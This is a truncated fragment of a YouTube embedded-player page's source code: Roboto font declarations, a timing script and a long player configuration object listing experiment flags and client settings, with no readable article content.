F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="ayjnrM8ckifszXFN2Gy6pg">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c9168c90/www-player.css" name="www-player" nonce="GPXiUKqQtIauXLDfLh35SQ"><style nonce="GPXiUKqQtIauXLDfLh35SQ">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="ayjnrM8ckifszXFN2Gy6pg">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="ayjnrM8ckifszXFN2Gy6pg">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"lkx0aeHNJoKT_tcP0tnOkQs","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_fk_sk_cl":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attention_logging_enabled":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_stamper_new_context_api":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260122.10.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"18.216.12.255","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260122.10.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/ubBQxsNVIRM?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1T0RjNE1qWTNPVGczTURRNU56YzVNdz09EJaZ0csGGJaZ0csG","rolloutToken":"CIiTooSQjNalNxCugpatraOSAxiugpatraOSAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMI4fCVra2jkgMVgon/BB3SrDOy"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260122.10.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260122_10_RC00","PAGE_CL":859848483,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c9168c90/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/c9168c90/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260122.10.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260122.10.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51146015,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51425030,51490331,51500051,51505436,51530495,51534669,51560386,51564351,51565116,51566373,51566864,51578633,51583566,51583821,51585555,51586118,51605258,51605395,51609829,51611457,51615067,51619500,51620867,51621065,51622844,51631300,51632249,51637029,51638932,51647967,51648336,51656217,51665865,51672162,51681662,51683502,51684302,51684307,51691590,51693510,51693994,51696107,51696619,51697032,51700777,51701616,51705183,51708696,51711227,51712601,51713237,51714463,51719411,51719628,51729218,51732102,51735451,51737133,51738919,51740811,51742829,51742876,51744562,51747795,51751855,51754305","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_fk_sk_cl\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_publ